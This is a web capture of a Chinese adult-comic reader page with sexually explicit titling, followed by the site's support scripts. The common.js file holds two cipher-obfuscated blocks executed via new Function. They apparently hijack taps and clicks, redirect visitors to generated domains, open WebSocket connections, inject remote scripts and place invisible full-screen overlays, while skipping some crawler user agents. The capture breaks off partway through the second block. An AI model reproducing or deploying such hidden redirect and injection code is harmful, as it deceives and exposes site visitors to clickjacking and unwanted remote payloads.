

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tptoon.com/chapter/127635.html
body_size: 2289
content:
<!--Cache at 2026-01-10 16:37:53-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<meta content="never" name="referrer">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>大欧派教师淫母[3D]  -  第09话 - 《大欧派教师淫母[3D]》无遮未删减_头牌漫画网</title>
<meta name="keywords" content="第09话,大欧派教师淫母[3D],第09话免费观看,头牌漫画网">
<meta name="description" content="头牌漫画网提供大欧派教师淫母[3D]漫画第09话免费观看,觉得好请收藏保存!">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
<script src="/api/vol/127635/4983"></script>
<script type="text/javascript" src="/template/hm8/yuedu.js"></script>
<script>var lastread=new LastRead();lastread.set('4983','127635', '/d/file/titlepic/thmt888.jpg', '大欧派教师淫母[3D]', '第09话');</script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.tpmh.top">tpmh.top</a> <a href="https://www.tpmh8.com">tpmh8.com</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body mip-detail">
<div class="container">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"><h3>大欧派教师淫母[3D]第09话</h3></div>
<div class="mip-box-body book-detail-content">
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/4983.html" class="chapter-list"  title="第09话章节列表">目录</a>  <a    href="/chapter/127635_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh888/NRiCUGAc0TqQgJ3h/sp3nqtdtfy194826.jpg' class='comic_img lazy' style='display: inline;' id="img0" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh888/NRiCUGAc0TqQgJ3h/3pchanrcvni94828.jpg' class='comic_img lazy' style='display: inline;' id="img1" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh888/NRiCUGAc0TqQgJ3h/l0louaxqsg094830.jpg' class='comic_img lazy' style='display: inline;' id="img2" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/hh888/NRiCUGAc0TqQgJ3h/d3uekup2oxs94833.jpg' class='comic_img lazy' style='display: inline;' id="img3" />

<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/4983.html" class="chapter-list"  title="第09话章节列表">目录</a>  <a    href="/chapter/127635_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>

</div></div>
</section></main>
<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
 $("img.lazy").lazyload({
        placeholder : "/template/hm8/imgloading.gif",
        effect : "fadeIn",
        threshold : 200
    });
</script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=2&id=127635&addclick=1></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7ba644c634f423194699a164c512206","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tptoon.com/api/vol/127635/4983
body_size: -155
content:
var nextid='127636';var previd='127634';
function PcPrev(){
	var n=previd;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
    if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u7B2C\u4E00\u96C6\u4E86'));}
	else{ 
		window.location.href = u+n+".html";
	}
	}

function PcNext(){
	var n = nextid;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
	if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u6700\u540E\u4E00\u96C6\u4E86'));
	}else{
		window.location.href = u+n+".html";
	}
		
	}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tptoon.com/e/public/ViewClick/?classid=2&id=127635&addclick=1
body_size: -187
content:
document.write('1708');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1705gc.ncdxo6.com:8005/d/2543?t=0.17183326606079619
body_size: 1173
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1K{nQ{oQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10np(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10np(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDmFpq4K}QmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.tptoon.com/template/hm8/common.js?v=v1216
body_size: 12482
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttptpdingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 